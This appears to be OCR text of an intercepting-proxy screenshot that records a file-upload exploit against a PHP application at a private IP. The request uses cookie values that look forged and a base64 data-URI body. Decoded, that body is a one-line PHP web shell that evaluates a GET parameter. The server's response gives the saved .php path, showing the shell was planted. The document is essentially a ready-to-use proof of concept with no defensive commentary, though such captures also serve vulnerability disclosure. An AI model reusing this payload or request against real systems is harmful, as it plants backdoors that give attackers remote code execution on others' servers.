 Request
Pretty Raw Hex MarkInfo
\n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Cookie: id=1; loginname=1; jueseid=1; danweiid=1; quanxian=1;
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Length: 69
9 Connection: close
10 Upgrade-Insecure-Requests::1
11 Content-Type:application/x-www-form-urlencoded
12
13 imgbase64=data:image/php;base64, PD9waHAgQGV2YWwoJF9HRVRbMV0pOyA/Pg==
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Apr 2025 04:50:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"src":"upload/2025-04-03-67ee138d32123.php"}